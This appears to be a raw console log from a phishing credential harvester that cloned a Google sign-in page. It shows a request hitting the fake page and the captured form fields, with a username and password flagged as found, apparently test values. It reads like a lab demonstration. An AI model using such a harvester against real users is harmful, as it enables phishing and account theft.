 192.168.1.5 - - [25/May/2023 18:42:40] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=danielvictor@teste.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=teste123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.